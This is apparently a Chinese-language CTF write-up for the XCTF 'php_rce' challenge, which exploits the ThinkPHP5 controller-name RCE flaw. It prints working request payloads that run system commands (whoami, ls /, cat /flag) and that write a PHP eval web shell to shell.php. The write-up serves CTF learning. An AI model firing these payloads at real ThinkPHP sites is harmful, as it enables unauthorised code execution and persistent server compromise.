php_rce xctf 攻防世界 web高手进阶区

没有题目描述

点击进入题目场景

漏洞描述:

由于ThinkPHP5框架对控制器名没有进行足够的安全检测,导致在没有开启强制路由的情况下,黑客构造特定的请求,可直接GetWebShell。

利用system函数远程命令执行

?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

写入shell (想要了解其漏洞分析详情可看 https://blog.csdn.net/mochu7777777/article/details/104842420 ),该博主写了MVC框架,thinkphp的路由模式等详解

?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php @eval($_POST[cmd]);?^> >shell.php



这里就不具体分析了,写这题,先去查看其文件目录

?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls /



看到有flag,此时查看即可得到flag。

?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号